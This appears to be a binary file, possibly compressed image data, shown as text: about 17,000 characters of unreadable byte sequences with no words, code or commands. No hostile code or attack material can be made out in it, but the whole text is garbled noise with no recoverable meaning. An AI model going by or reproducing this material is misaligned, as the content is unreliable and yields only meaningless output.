�M5t�}D�~&x6�+�4�&�����o�]��'�*���g��]��Q����Q�BfX�ݫ�i�$tϵk
�
����#V���^���0��2#��������zV����Ԃ��8O|B���Gy^�4�n��Ē�N8�$�Z&��w��u�k�j���dd�]�.��58�� �(.�`�g����^�ŷ>��w�b�FLi��[(n	Q����I�cҋ����o��_�_�� x��E��:_� =m���"�8��\�NR��>v�1��cj���RX�l���7�ߕo&�6���D��	�|e�е��/���0�D�����ڱ��ظ�Ng�o�|��������r,Z����jѶ� ?�$w�*ݏe�9�=��**P�]��q�����^�t�oSKi���R��;d�g����@� ��I�u��I��7�
O��
~���]Y[�_�!.!S�� yA� ca�]Y�������:Ҽg�K]N_\�)�,�}�3��G��]�U`�9+�#K�.d(�'��?�5�u*i;�[}��o2/�,,Rȑ� �Pi�\����$�d�6�~YZ	��$�I��{}[;�S%�Nq@����'���MN���Uf;X�Q�r $P��.�~�Uh��s_H|YE��s�
͕���!��f�[[�.cٴ���&��ijM-�B=��������Vwi>�������
�+-XNq���$��,{�u�%���,e@��z�I-�w9=��d2�W�8�;��	Yc^��|�o��4��� ~�� ���O�����6�J�R_���a�쑣m���̧�1@_� �8�l�c� $����׭?O�Pe���c��w�=^P޶��Q� ��i���jf�~�� �Ŏ� �o�H9�G�;�:���{_Se����Y�x��>2��|%�
j�>��jV/�o�v0��n9�M=o����.V�>���� ��O�(�����5/���ׁd� ���5��	��ke� �U��穋�K����+�z+��M�%��� ����� ���G���P�/���nh��cm�Ž�Y�2��;��b�|T�:IJ6H��8x�n��٧�N�ߍ{B�+���Cx�Լ58�hu�nK��> ��u�^xny�6D~s:���B;!���L�Դ��ͨł���T�E:���D��&^1�f�J�:�^������m�W�B���
�ɵ;�P�<�]3�q��Xz1���R��t|}YZ���~�,�������}a��>#�rsI�97�=��p��XO�����\�=�w�uO_�W�������f��0<t��g#�p{W�WR��v=6}C�>���$1C�I�Ċ�'� o-�Xq��B�9�|�q�p��ډ�}+�χ�Ҵ�qy�l!f� �`) \�fN+eN뙜ukU��w'�6�sa� bkɀn�[�����_h t��#��J�%��|k�Gğ�R5׏�#���Q�*��H�Fr;�W�i�B;#���5����w,�KV��WU�%Գ��OҺaII$Krn�=G�g��_�[ĺ\��q�d�P#p6��s��� J�t�����'S.��tw��ڲ����J��py?�]I(�!?j�9�Zo�6g�F�����eI�%_*x���7'����R�r�?�4�X��GΕ��!~���A���{�g�4_-�M�D�-�ۣL").9��z�U��8�Z��>V�i�<�xG���.���l`q������O�eKe[y�,DC�!Ŵ�9>�3v��9�G�>O�S���)�k�hWl�]K�jj!R{�g$z�=+��ݱ�Ւ�=3����i�Kga��
��G���ZS�8jM*�wG�>#�}}�]A�]>"b� p7c���ƒ���;��1��û_���6l!�4�����VuQ����\}	�j!7�Ɠ�jӲ����~)�z-ͷ�<S3�*J�����$�|�u�꿅�W�:$�o^����¿�.i�,մ����c.ǿ�m��7��͍��;�������ΝEV����F�K��W�� 
> |@�9�|!��t�c�jH�;�$F�tc���r$Z�>J�3��x�|�������gT�5�W��\Y��H&F+$x,8�wT�V��x��Q�;��?��������m'�!�r�%B��-h_��̚�����	?k����t�� ��e�
Y��K#����\yK���䘴U_��+Ģ%�a�@������>��Ӟ�~����ć���ix[�����ZY�I�Z�<��6ؤ�e��zY�E�7������ڽ�2�˹��Ez����L�6�f��r�FC#+0P���9&�aRW����h���mc�QZ��6Z�-�m�1B��G�1�aJ��N�$�W'���ϱ�TQ��&�!�=Y�u������/K�5�?غ.�z1��-E?��)7`P��G�x;�#��x-~#x�����t�)|H��7�H��n��>�N1�Xԯ�l���kWv��gD� � �x��ڕ�m[H&��kx���q##9o���5�p�e��Z-NՓTJ����7?�p�V���� ۦ����H��Z�|$o�"���/�NX��!e2os�?g�������'F�Y��쵩��.�����,2��"��E$8+׌���Ҫ�9k`14�]Ť��� �W���/�w���Sծ�%[�+���V��\�a���M�+���e|��k�Ѣ.��L���� ~'�g:�F�7���ړ;�?�����0��7��tڷb� ����������9B3��=���g|8���q����o�{�=x[[�F�p&��>���w�D�(2[�.�N;cX�z ��ŮT�%.ys�S�`���I�kt�"�#��:oYu���=*�N	k�nm��mC���l�T���q�OK#3�Pg%��g�O5�S���69�b�[xo��X���8?ZE;�T�(;iMΝ�;�DVhs�}h��-s��� ��?�O[����á�����Hn�Ǚ#�;e��'��qV��)�3�0���G�_����_���f����H��6��߇t���c��E�!���@������`k�BQ���p�(S�׋����������K>�q���W�$�Y�*�,�iMN��Ͽ�|7r�,�(Q��yA��\��Rn�s���Ϯ��͵-[��!�)W�j���붢xf�G�)K�5�ͨ�J�-�"�1��#�y>�R�	��Q��3�Ե�y��]�rm�.�zn���q�t��тZ�%%r�����i_�z��$��8<w<V�(�Sm[�4�P�a���ˣŹ�ۆO�H��.H���ř�+��+3t�vrI��1A��?7>�SI �s������|�m�&=�1�H�~�I7��ӕ��1�/��M��!e�'�A`��Zӧ}X�MA\����2[�k�\���v!�g��~Ң�Ǟ��3�Ih�,�C��4���p#�jb�<�����.,.'f3'������ڹ���#УX�|��L�u�9�Ѵ������.9'%�����?,�t�5NS����;{_��9�� �-�-6y�Y T��I�7S[)Jzx�i$|���M�^
�2�%�O1=>QY5gcӵ����?5��~/:|{��/�r�ߋ�zC��8�Hpn2�0h��O�|K�t�͔�T��#�� ��U�%���S#�S���J����<(�>I���=�6� hoS�Y����>��8�H�F冝�0k�_�鿱'���4f�_��C�hLt�R�ĦBI� P9�׽eQG�&��v�]�H�=��.���c��]Mmk�M�f�)U�q�����+�pr砏�ǹƻ]����$����T	p���ԚZE�o�_-0x����D�Qv2W���A�������d�%�H�<'�`Xo��O�>ޛ����Qvc��چ�l���oy\��Λ+�Ã�����O������?�e��X��A� 	ޝg � ����/,���#RL�����va�y�L��J�&�H�~�ț����)�#A�}*�u3pOb���(�01�Z֝%��D�+����c])$��iT���lx#��0���/���]GZ�s�k�ټ�=��B�s�M�c9��M��t����=�1��D�G�<0�6�i�jj��e[9�$�i�sӡ��*G�Z/3����9��oK�_����^�z�m���1��c�RB��t���EsV���a2xs���h|e��<g�=b�|3����۽�,0�8"�PG�J䧎�����|�������!���>!x����Ir^�A��qӱ#�V��y���-
q���}��	���# r���(o#�p�� �>9xR���CU��v��3X*���:�e���q�RyR���Nqk�Va�u����Z��W�Ԍ�b��֑�u�3)SOTIw��&�{�#���qJu-�f�ͫ�|_� �8< k��G��3�����Wp�[�ъ�Z9���ͬ�$���Y�N�����1����~��B*I\�ה*r�C��X����Q�IY�k�b�Φ_?�gVV@d�wBDg?�5�{��k�fE}�ރ���x�����߳���g�� �fsc�ƻ`�m���� f=��'�5NU}��­XQ�<�>7���?\g�>��Iw�Gj�����I���
9�
X�����?���1��?��ďYx��C�,_I��5�rl�d/*+�W��+���f[��p8�gf�|�2˳,?"�Z�����ڣ�g�<Io�|q�Q�Z�>�U�:����LS�΂H���`py���QRW�S���O�kS�4�.]�e@� &~�p��hj�=o��:�xV+ͱ�"�3��~B���%%���x�G��5��������P�(u,K���˾�����܀�~٠J�L��i���-�U�/�T��c��nJ-���_ėIo�&̳3��2��~�))le���ۄ������;O�������2��wiT���`��Q�VI��9�h��� i��$o��[�*���v�3�/���:�S-2��\��֘�����Y�T��c�Q��k��<�D�}ƿ�qwG7Fn���W;�*��z���mλ�Z
����-!,�P��Ҫ���J����c�OZj:�]SL����E�������{C 7�iHoLF+ϭ^T��4g�F�?�-��|W����O��|8���\w��D�t[9���{/)�  ��EQ\�)�)Y����WѮ�R����毥�P����MC���v�Ѱ�Ў1�b�����3D�5�;]0h�v�!�9�0OA�=�
��vEFN%� 
����`U��c�a����������:��R-4�M?`o������?��}!������ P��%���*A�\��z�,}t�'s�̲��j�Ck)j�K?�SMm�����g���b?��ܳ,�o��<��_�fO� ��� m�ലzyZ��g򖅘�����g��� �s~�Шw��`���n�%5�����e�Ǵ������埀ڈo��l� �ʿ��_�A����A�� ����W]cQ�	�,�%��,26�9$*9f8�4����\�R˱�Wp?�O������I��}Έ� ��5�����"{�X!�����ڥ�{3�a.zn<��/V�����l��'G�� �~Y�A�-��> ̍�}f�<�z��Y�q�C����Dg(�sΩ�I9����u_�~]�m���v���~-��MԚ]�DBd��s���(+2��6���#(�8'�8����z����+�Q|d�����k�	�;��k��������x"�?(ᯍ�$Qߖ�+�H��o�?�ޱ,h�6^�����ۥ�%q���zןSӳg�a�zqN1H�
��S�%�Bx� N����8^ /��+��g�b:2�ñ�2Rm5�Ԫҳ��o��0�c��.��� �毦�V3��%��|Aqc�i����M��ry]�5����*���y�qp�n>�[$����O�?~�ŧ���<�ۨ.��c,bk�u�.Y�7�!/8�i�*�+���X�L)';'n��'��|%���`�ֻxGE���{��Z�ryq�N]QSl�@�PH�A�V�%'dy��U�-�9�?g��wě�^^���D��]�C{s5���2)1�[#�#�T��[h<w��'-�7���z߀���_���c�·{��6�����PC3�%��y�R�[n�+�:�~ȟ�jmO�μ4�h>�c�f�k�"H��:��1Bt���W���:�7��F������⯈'�IJ�m-�JFA}�Gˑԏ­F�vB�2�5v���~þ:�M'��.��o#G5��m+� �+��r>������9���D�|E���w�)|�hx���ʹ�lG�;�J�
��Gmn��[��a*�<`�Q�ٝwI]�?��{��� |-|��^lp�v��[����p]��⺨9�3����tz Ֆ����Q�M���^"�)|���*I1t05�� ����4��8�o�0���<�؞�3�$����h�ښ-	���t���-Ʈ�Iyx�Um�cb&B��v>�����C��?�b]Y�q�x��W���� I�sǨǏ���pzl���]R�?x楂�V�����+~�6뽾ݸ�Xn"o����p�ۘ��'1��i�D��H�����G�����,gg�a�<9���	�(�力	vd��=�cҾv�1a�)r��K�=jX)T¥%i���c��	����񲵬�u��M�q�b�-���NI���}M�4iǓu�9V��v8Ƭnu�M���,2�I��t ~ʃ�J��@�6~k���D|��]���^O'xb�'�����9t����#nÜ�玔�*�si��/����֮��L���+�l�Pˢ��,����Wswg�v�g;��kW>dPY��E�>�G��y�����g�i���4����ˌ� ��.V_N��3F+�T���@�oè�����~e�rw�sۚݷ7|[�Xx[�W�$��ʊ��Y�H2UB���.@��gRܗe����WS�;⯉uo��� �&+ ��kTc�p�bA�ꢏ�k­;����B0����?l�ҼU��[G��.��Zjlc
	~x۩��?��,.&��	���»֞�8я�Fk�چ�j\�����\ `��k�3�i��Bq�s�ӭ��@ی������[ReM�lF���uȥ^*Q��r���0��[�gk۟�=�� ^}E%M��s�W}����t%k��]�J�h�)̍p6*�V�5'b���G�� ���>Wa�T�I�R�Uh����H��%�p�^��Ns]I���R����<��4�=e�<�[��3\��w5�ͽ��{�yZ9"`xee��W�M&���YR�x;3��?�
u�Ğ+�?g�������g����K���L�� I�ch���eOK����[I{�[5��>�I�� �m�5+[[OXiWm.����w�Π���f��H���b����Ԣ�Ҩ�e��Z/�n�O�noه��,�?���G��W|�������9$O ���8�J���*N)�#���Tk/g/���3�� �:g��g���M���7*�"�ΰ^-3M�J��g�h$Cg�'h��:s�4�G]|u���D�������okw?�|Fm��_]Cm;����0�;0 ������r��V�����#��M��������'�|5{�ڦ�5��[]���C���3nU�$r��X8W���qp������w�Zo���'_x�Q�t�s�z���\�!-�:nݮ�d��d��c�S�W�֦��;'dl�{X�_�t����j��k��	�u�٢,Y!��ؒ��6�q�4�ʚ�31��{D��G�v��x��)��5��77,�H��2 ���`�$�}�w����.���7��x�R�NԵI-���<�'+#q�0@U����N7��N�Q���5� [�(�T����84{wK$�p7�@�$=�k*1�ݝ߃�Vv~���r"�=�X�\�Fb�O��
�z*��4�m�D�NK��s��=���nM}]�`���%��c��,pʹY��$����uѫ�;3�IM�*��/�[�Q��/�v0'�4���Y"���6�2rx*F�����R-�63t��9���,����Y]]�O��>���}�W,�]�vQ�T��^����v��.�a�_[�[�5hE�Q�<h��zd.3�Y���d�N��X�#�|����c�L�硛���F����H7
8���iݎ瞌�?�� �_����ƾ7ז����ZK�q�j9g g�'��Ju�h&o[J�m&~|~ҿ�T� �XY|�G�@��cΡ4���#�T��őՆH�Ew���9~��+撚夭�~�~�� �ί��'�y�F��栗Hn�C��B��<�l��\�u�I��C��N
Ovyg����|7�G񞍧�'���{k����L��BV@�U�'n=�������T�*ܭ����<T������o�c;�f ;��W���:���z���� �S|��!� ���-��<Cs��Io*md����A� ��a^"IWL�����c+V�ck����ZŨW��D�~X�c�B}��� ���W���%	㰒����`j��*��G	U|����z�8iU�l��^�ҘI.��B준H����%)�ͫuӭ6��[����Ƈj�z��d��v%��L�u��#�����$����=��cMֱ����Q�L��(j�I�[�+���4k�=b{`��.��I�?�k���ǈ�g̎gQ��!0Z���π���0.�Y�'Լ� V�( ��� gGo�I��U��7R<�4���'X�-�eq�JU� >����և�~ݿc����/�K��`��5�ȶ��k���a�/_�\8�E��z�v���h|W��S�ڶ�$d��=
חN<�I䪭�S�o�߷g�;m{�|3�|C���mp�SD�,J�0
7c���^�<��5{�;_5�B�#鿡�_���kmZ��Q����[��W$�>[3ӥQT�2>��w�[j1lp�\��^|��#��b�twP���u)�ѯB�q��j��z�Nה�9jŵ{X��(x�<���U.����5��QHH�n�:щ��J�Z�SQ��<�?چ�Q|�-���_*X[#� ��J�!?��p���>%r�_�G�eb���XJq�RF��&���X��P�Y����M���~?J9YQ�J;1���Z�l?��$c��`�
O@�����ѳɪC�%�3 ys���'1B�R��h��A� 
�Mg�Q�V�y}yp"���2<���
��
��(���uZn}����~�������|A}<��E�� ���ra�m�9�(2N\��$��	>>+1J^�;�{¼5���Q{�w��� �� ��|M��<F�2�s╙d��%��-5'�l>a���~�P�9Jɟe��0��Z��}������@]�z�k�ψ�:�}��/񆹦���on���b�����p	]�[nxOT�md~q5N�)�i���h���� e�▏o�i�q�Jx��V��ڰg.�����,�If,I��U��vdҽ�O޾� �N��c)|9����O���0K��߼��ؑH ��q�J��R�I���=R�S�a�gI��M�j��c"�}'D���% ���0����
�S�F&I:��K�_?k�ȿf���F���2�I ���guQ�}��ܞ:�R�����)S�gU�?��$7�~����u!i��)aO��� prF+e��'����"�z���?��A�􋆽�m؋Rm�m]揃�P�ܓ�����+�\�I�}��x
�&�z*�PJ��K�e�q�UҜ��V�m�|ռgm���v�&K]B�Eo7�� ;�@�� ���qZ����v_�h�/�6�xO�7�P���Mw�^���K�j�H�P��A`�%�<
��2vG���?�s�lv���m����o�b���Pq4�8߂�~��9M�m�r��8� �~��<{�|Q�}�C��66����二�� ��Pwc$��ZR����������8�ki�s�P?��Z��?�wǞ����֑�-�F�������z�+� ����D�cZ���Z��j�H������r�y�Z���Ys�Cўc��-.�z>���K�x������{��dE������}�@�^�<��Z���<ꙕy�Ѳ?4� nڎ������ދ	�����i�M0G儇?=˯�����<�
��ԅ(Q����Ts���ϝ�B����������g���n�ᶇ� f���Y��ľ&�S��NI
�вov�H���<�q\iN����t|���
��+�N�<u�M'�<e��C�f��D),��cB���rG��;���Vvc?c/�j��_�n���8�5����[{�f�8ck����H��m���:�8ϚOd�J�"Q_���<��O���Y��t+5c�Ky	����=��M�rq]OB��vy� ��~&��nm�89��s�}��9-V��R��f�c�������u�u���n@%�+��=�x�7s���c�Z����c�?i�Y�x��6��4�ᔘ���9'9#�����,CN�B�d�;�j��BEbo6GYG�C���?�]:�nƺڎ���-��omn��$k���>b0������,r�t��n���W� �8S�ޝ�%G]�gF1�m��(�	"y�e�� ����c(�~���ː�GDB:`���Ш�2��fs������=�U9W�L.Nx�5�yҋ��)��Ʃ�x�ܹ;�8��P#��|	sy��U�v
2�����c����~�_-��b/x��6�l|�D[���G���0���v�|UG����K�Od|�m���X5��$�+��K<��F9gv<��&�ck3�[�9/�^Iw�FeM� =:�q�)�-�����M��O\kb/*+�	���@I
�Ͼ� s޽�,��x9�P�y-��	��o���qh�-�W�<A�-��yql!t;��,���8{�x������
���׿�r�i-7`Ҽ괜������@�oT��>g;zҹ\Z�LޝE=�u+�NA�]>��vOA�I��>:x:��_���>��^=kE��!�n�6U?�`����--�
��(wG�U�Z%��d��{yZ)��WRU��Pkܲ���5���Kb۬<I	�3��4:4��S)V���e��&�J�Ǒ�]B:���5G�����^��6X��/��Nb���>�X�� ��t0��i��W�g�_�oǝ�Z}���x���i>��!!��Ha�r*^8ۑ�N\ʣ���?c�
>|K��4���K���_�|���y�e�;KP�B�<��Fz)�\8�c�'.�e���­m'Q��t������1�G������ ����{-[�K{�iZ66#ˁ�
$�%� ������'�j��>5�2�5<�*8�ǯ���� �r�1<5����;��լ|I�}:I���m���mdQ���uۜ�p2x�0}X�4(����-�����젹cuw�tߴG�oE�{� \x�P���<�v�jm���D�>d�_,���Ƥ�,F"�6�.)�Ω��z��y���������{�t	���Cͩ8�6�9��/���ֽT��3өR�K���ׅ~ hq���n��.�4�]X���m�|������t�#�QY1֥�+�\���_S�O�����o�/����-,�����a��#Q��H��y���l�|$�M]�ʬ�G�^��?Fv��<���hqLc�*��q�1�:W�C	qVG�W�ԭ7�ᯋ<�3�6Q�o�[��Ͷ|�H=������v�>���s��="��>�b�������
2Pu'� �z��`�t�)���?㧊5)�+�i���ve��]�i�$y�c�<tP�w69�U>v�>�P��������m"?��j����Vv�"���9 1#��S.1�[f7��
O���#�:���������+?UA�@����{��<ʒ�vgK6�{��yt�It�p.Y�5A�^ʻ}0I�Mb�M۔�7���{��$�oa4<�$��$�����7�йFQ����� ��E��=�_K�+�?#�|q��k��)33W��1�Tw f�^?�&��2m�?����R�u�?�19�����1�{h���X�vUV_Vi�2���>A� ����w��fj?g�Ԣ�� ��e�'0Z�:o#�a�UA���`���-�*���·�5K���Dj7�T�쿏����`��&�ijs��l��<���F0G"��yJ���K���kak� ��f�|��R����HSs�Fؾy���@`��{V|�ϘޅN_u�7�?����/��w���]�4{��Dx=������#r��F�&�s����T�,D�i�Y�o�{���{���?�^2����k[h�;]`Z޽�
���q�4�Ȓ:�@ $ƾ��p��{��u��)������ |/�5�E�3���&����]J�Ɵn�é��Lq��L��HDaʳ#NP�W�c�g	s�c�pY���f�}��o����IxvwᏏ��V�A�,���2FpP�_)_��J�#c�(J��xIzχ����4������KisTa��B:�aʔ���G\�N�7N��g_�x�?�:W����u�X� �V%ѿ���t��n�-b�yhϘ��ka*���8O����n�NY���m-��y@1�1�W	J3*�E%frzn��?j��E��"���g��bFEl�*s��Wt�B&���ey�/e-���)agym�:�Q@���J���)4�3u�ll��o6D�K�� v@}�TcY.[�c��R���:�W���X��`�2�:��T]��P��%�d�h��u�ʴbgiN��=���N|�S���ݺ�N���?��M�Ơ���`H�����Ͽ8�,�����?��-�Kx�'�,�^/�.����:3�k�t���9�5�_������u�v�>]y��SR����yuJ�̗���G>����p ����[�څ8S��?�^zUd��[�t���.U#��ǁO�KFL�-O�?k��z^�;h�0�I���Xm�7�20��(��� �o/��mM�|�g��IZ'�Z�������n��E��9��_�p���5y��M7�Y}wk3�?gψ�h����8}+ǩO޺>��^�������Q�6Ap��RS���dzE���B2NH���:2�S�ɫ����T$��v��s�H᝹����-�?�d�"��Լ�ܩ�f��dLNNrI^z��uR���ƕ��y���'���V��N�������LV��9o��y0���;}�-|�o�|7��q�˞U�� ���J�k#'����c6oؿ�MĄ]�� �z��~d�<]u�R���o�� �e��'޾T����x;H���h�6��b��-��s��K�ߴ���c�OC���Ú����O�\���(����?��\����ܜ
�$�I(��^���K�Q˰���5&ծ~���g�~�/���C�,,��M�t��Gm�1�,~ff%��Mo��*�k������
�y����.�r?	�8:?�uOXEo5�w}��Vn�:��$dMr�ʥ9_K�y�=��F��S�O�_
5-?��y�jw3�qp�A�_H��y�rv.CC�B�^�Q�'0�̪�Eʻ6�u�Ook���O�k[%Gy$+*�6��Sii��\X�j�1�gV��0�,|z�_�_��Ꮓ�ō�YNcU��	�������X�~��)Ս�;ӌ)ZZ���>��{���\�ޝ-���+���.׉H�:�?PA�k׍W˩ȩÕƓ���ٿ'љ�~�,�Kۻ�4�$�r�D���`��8RM�'#({�ml�F���1�lj�:5�^��}O�O�(������y�?٦��V�s���si���XL%�erCӥz1����4�oދ?B� eO�sT�?쿣j��;ټGt]-�de3�]��Q���<+��c0���w;ie�jEic����{��׋&����qŬ�Z�Z5�<������ĒÞHӁZRr�=:4%J<��x&�s��^8�o_���I���d�bp��Ιx���q={A��0Y(��gq�=8�A�(�;#����u�]�i�� ��#�<c�88��A��P�Q� �w�}���Ѭ�]j����zl,�7��Gb8A�۟�㰭)B��Ǟ��O*�Y��[�ym �Eo���Kdc�?�Ui_�#s���~#��B�ҾҨ�0wf�(UK<�� k��Og
���#����
x��֯㫙���K�v�5k�`�x���fs U�|���8�k�)�I��:�\y�~~|t���	k� 5���� ���5.uy�>!��� jjZ�@�-�'˷�P(�<*.�d�L#:��ZT����Ɵ���m5��1���(ϢA���������*�Ʋ����@8�zr�ԒM=L���Ո�W�=� �;~'h��U�'��\��W2][Eoa��F�1vx�ϰ3cibp:��XLL_+Hj�'��7�~i߳Ïٛ�_��n�|3��b��c�������ꋏ: ���@������,D�44���w=����~���C�֟�Hm�',�Z�N5�+4�W[��m���\32�������&��_�'Zug����ν����B��Mֵ�i�m�6..	R6ƫ���U����Ta�yIjy�%�-���"�%Յ���_ז���:��u��/ARv���Wi'
�^f�5ǌ�N)JK�]MIjx��� ko�Fu��K�c����Z�eQ�=��[R���!lC�bC���$�E|�>0�y�:M��K?�� ���l<a�X�=Rż���6O0w>��౸gB�H��u^�w=��]�Z��1��}A�+�1����z�i����	|��"�`�o5��o.W�f0<�8#*y�N�Zn�Ty�r��3��
=���~��ǈ<)��r�ksj��$�ndw�,0}R�)�in��,�jjw��G�Y�T~���@�xS�߆/��&�mq�Eo.ă*J���㎸"��_j�އj�4��m�D��c�V�L���/�L�TZu�d|�$`���������f��}�ϝ�_|=����J�h������߀X��1��Һa:P�L�p�5h/��5�۷௅,f�t��n"f�Ӽ-hf�f��jp	�8���~ބew���ի%��?k��;�k����6r���jr�ޤP�~� �8�#���&u~�e�i��wg��K5������.�of2M<����K7���Õ��t�V*k�4Ѵ($����$��iS���s��T�S��:��<���xb6�.Y�¶�n�8P�x<�},����<ꙭ8�3���Ojz������y3Amo$���ۜˏ��� J�����a�1�O{Ty��mJ�>p�u˽v�MWR��k�c��1��I����q�W�
�h�������u=7M�.�=NV��\��N���	���=�@��f�U5��tkB�$�u��׌汻M*����%���������%c������?<gwe�.P�#5�U�,�=�u����T76�L�s����+)�isnK�4%v�G�A'��w�ԭ�S$ֶ�$Rį�8�Һhk�����ow{�@��+�0�����Ec{rT(ҟ�g<�&��'m�,%�ɀ�T�?�N��z�6U����>�O��� c�G���Ni(.���D���c�ٟ�� ����+7���7	d��/;673�� b��$�4����d�؛�CԵ��kXc�_>L|�0�$��ֳ��S�cɡ%vGg,zv���"��A�n]���q�@x�8�hF4��V�T�G�<U������}�s,�1y/%�y� 8ǖ�<`�p�Q��d{W��c�_��|'�3�j��z��Ͳ���"�-��Q�F�Vu<��ޮ<U8ͭOG	NM8�|��<|P��?č'B��h�����Vǖ�b\�@ϯ^+9E���9�����N����ҿ��h� n�S�j�j�lHU�J
��Og52�J���E=;ω��1k��;��K#캽�"���6G�$@�^eLf1T�tL�#G()Mj�<�'��� ]�ZYx���+I@�r`�$�*2N�N8�9��:�o{�qW�r�?�� j|��#Ě �ֵeK|��Lv�D� <�����^�5)��sί��sx�k���[�e�de�<��-���������1���|(����k"C:���p�܌�1�i���yl}�����rC���TE0û�,=N>�zc�W[��`�T���R��x�~�:��Ğ;�,٧���Lz{�گp��NH%ORy V�ڻ��.y�˼�N{��]���V��\��t��j�DQ�(��5*ih��[����z��甈6D�|�{(��XJj:�R*��ȿ<s��X��i�7Ó�[\�Q�G��i�R�������c�xتʬ�S��AӋ�?��g����� �_�֚|"�&]R�^h�@�S�>��e�䓈��Wy�������|5�ω�_~�K]wQ��]�O�����@� 3��ʝ�����Y�	3˛z�yN�m���5��]��I��}�$�}���5�Ɠ�V���"�:�/J�/��x�<K����������oEV�}��(�s*�n�L����-<W��A�5:�� M�X೹��ER���q��5K�1�쿴���<c�-3��*�xw�Ec�Ǚ���`]�:���)�K9�,h�BWmVWiy��4(n|ca�k1ڟ��u�G�������.�|��[ �5�S��%�0�亳��)��E���g�u������w&�� ��L����a�x�8&8cQ� -$-�S%T�=����_�� �o�o�Z��������oa��ŞE�t�R�<��(:��6L�u�Ⲯ���$��Z��C�]��>i���U�m��:�k�s�*�:�Λ�;�1��lcs(q�~��yx��U!̗2�N�&k*/Gf}���(G�<W᤹�W�m|Gh�a�'��㽁���)��Pzs_;S+�]��}6<�Sݨ��1�_ڧ��w.�┎f�]��88�G�q�^2��G��Şi�� x~�9.,��W,r��kXSp�r}�oF|k�Mi^?���P�s��t��c�]
��a��S�g��<u��\_x�Ѭu]7Q�O�c��0LM�H[���dw�?I�h7cУR������/����k:TwRd�{����h�~{=���A7��+Lѥ��E��Ơ�
퍓G�Z�Z\�׼M�iV��/cd����;+k������^��S��r[@�[|(�:g �_r��D(ԓ�Sϭ��vg̟�n�c�;@�Ǿ��w�x~-Q��R�y9�+�M��+(�w<R����e"��'-?vQ���U�5t�x�Ŧ���6�\�1��N�<��ıH� �b�<W�:�T���v�sv{�i�k�_"Z/$Ed���� ������Fy�]��*�8��qlc+�J����AS��?�F1��lљ�@.�9�:�}sR�mJ�֯|+�U��Rc���r}y�c!̏S	Q�\��W����,e��Z��E4}%'�4{W�u�VF��W;��v��j�h f�01ڳvLoi�+�Cvx���y��]xf�ly�����O����$M�2Wq���t���[�{�����"��1��ҳ$�t���4;0x;E Zҭ"�_����ǿZ�R����Y#�Emt���s��4�!�y��z�u�Z�Y�E ���݁�낾*�u�6�FUe���o���$�����F4�-�(;cg 'ˌ�W��}���FM%��>[��������c7:�d��F$�$�U���5�@>�����I��{)�l��9O�ᇍ�u�K�v�/����;��� ��|�N㴰$���թ�$��O֪EZu�����z~�e�?�����+i�.� ��x0�%�<�#8�t���r�{5��������>�^�����&��Y���э��j�C�ϒ�pk��(�r-Ψc!��gW㯂��q�9��f��榶�m�4�,�M���9*�+�NH'�x�`��=�_���%c�	���� x��� ��H�+{;I�D����*9�S�u�?,.�1��i����)u-�<$���s-��[�'�)9$�CۭJ�5�3��:χ����־#�����[�%��@��Is����C�)9NvcR�Z�X�c�τ~x5ϋ��ro[}#J��Kz�J���')�LVԩԋ��Z3�����Q��?���@���/��TֺJ�z��  S�9�|�e����zQ�`�֧J�V��xc�G�����1��B�\� ���,ܜ�I<�Zӫ����� �8������xDϥsT~�&U*r��?j_ڬ��|!���u-r�Cm$�&��gcd����y�^]z�OC��s^֮ˡ��M��J��Ɲ?�|]���q4�4��Re�0�[���.����P9ۚ΅o}���k=6]G�����W��C,� ����4J8@���}K{ש�����3<D�������|5�|T���jZ�k2xr��@��_-�@ު���@��V�<4�IX�� j� ٯ�Zγ?�Mŋc�ᄛ{�^h-�|�Z"��p�dP7|�r8�pUS��ˊ���y���|=���Gn�\E��3��y}�n[�s]��M�dY��a��[yfCBۑ���y'�N~��M�G��l����j�i�ݬ������+E�Z�a"���v����5�
��r���gi!߳ό�\����u=p[ï�Kޏ
���&����n��a�(A�����=wzk��㟉�_|k�?�n.L�V�^�o�lg�MsQåEI���'z�����?|3�N��k�φ�����A�n�Z�H����H{���5xz4�GT*��OQ���?�vz���7|������V_x@� a�).It/lS7*0��뚹Pp��<^��<+u�7�[�_�y���_�u]WNy--n���M.DL��K�R۷2������J�-�٥7>e#r���� \A������G�.D�l�S��䔪��"��y;ؒ2X���1�T��ƚ���݈e��u���˭+���캷N7q��^u\���O0�	ns6��<�]&���o��y���f�$�YP�;�0l>y�y�a4�c��a�r�fl|&��~:xD��>�7�[)�\\�i�k�#1v�v�J����G�Σ�;���$���ۓ��Ӭd�<�>�1����K�p��f�p0J�U4�jeW6�W�<[O��~(4���V�/�[h��屒��&�d�H���=\0���2G5\k�;�.��>,x�K�Sѡ�t�w�8���ݥ$}=��0�}Þ�<
��ҕ�<�\���� 5�x�ǗsA-�Ԋk�#w�K�8�q��T(A�$s�ը�:�#�?f����#h��� x6�٣���F���}��4���rf1T�$mB�-KS?ľ I���X<�!I<�Ò>d8����U)�e����VHg��@�^1s�[��e���ꀔ�����+7��%�����"7Jc��Ep��$	 ,x�A-ǵl�R�S����Eiyuj�ZL��'̏��ӌ���⢕Y^ƕ)��=[�	� ��N���Q�?l�c��<Yp�F����1�/��I�-�̫,n�[��B��q�[p ��R�+�<�+q~��Do�/�	���K�?�[sx�ñ2�cp��%���c�-x�n}���3���Nk6�v=~e�̶=k�wFX?l��V�M�Q��ŽI�<4w2DYY#�GN=qN���ltoE�3��m\��4�9;�� =k��+�9øb�88���2*2����4��O���%ӭ�5(��>h �⋫��4���Ӗ�}��{<,w*(b�O 9�I'�
�⠔�<�Q�iW�K{'�s&N��_���@�^Y'c��y�e֫�\[�3H�1��_k���\�;A>��<��|�j	ݽ��T�������*���
�ⴷڄ���=���O@�|FF�绸^�y��������F����#gU��[��H�|�j�c�E���M�,�Vi�	�!]ѳ����<Wz�a����,wl��|m�G�7:v��x]|',��Z�PBʬC�ΜD�P�s�� ���AK���T�ҥ�����W��˯Cx���ui��g�١�ѭ���V-���'"��of�V�[���뢏�s�u��PѾ�!k�l���9 �}�W<6?�4��t���(�"]\I#;� ��Ign�h�����G#H�=጗�DZ�s�o���Z�Ȉ(�I<�F�'=@�Tb��C�mJ�R����Y��7g�6�(8>T8k) ��sYƚR�z��s��v9��+�C�rx���η��Ƣ�WԈ,J�H>X��Tq�ZuYY��Y���J�NI�ݵ3i�0<]�>�h�Nʨ��ڹ�ba��[����ROۇ\�J�?
